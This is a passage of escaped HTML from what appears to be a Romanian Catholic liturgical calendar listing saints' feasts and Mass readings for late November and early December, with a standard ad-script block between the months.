0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Grigore Decapolitul; Edmund, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPrezentarea la Templu a Sf. Fc. Maria **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cecilia, fc. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Clement I, pp. m. *; Columban, abate *; Lucreţia, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† CRISTOS, REGELE UNIVERSULUI\u003Cbr \/\u003E\nSs. Martiri din Vietnam\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Sam 5,1-3; Ps 121; Col 1,12-20; Lc 23,35-43\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ecaterina din Alexandria, fc. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Siriciu, pp.; Leonard, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Virgil, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Teodora, călug.; Iacob, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Saturnin, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ANDREI, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EDECEMBRIE – ÎNDREA\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 9 ore, noaptea are 15 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA 1 din Advent\u003Cbr \/\u003E\nSs. Florenţa, pustnică; Rudolf, pr. m.; Nahum, profet\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 2,1-5; Ps 121; Rom 13,11-14; Mt 24,37-44\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bibiana, m.; Silveriu, pp. m.; Habacuc, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Francisc Xaveriu, pr. **; Sofonia, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Damaschin, pr. înv. *; Varvara, fc. m.; Ioan Calabria, pr.; Fer. Adolf Kolping PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Sava, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ambrozie, ep. înv. **; Maria Giusseppa Rosselo, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a 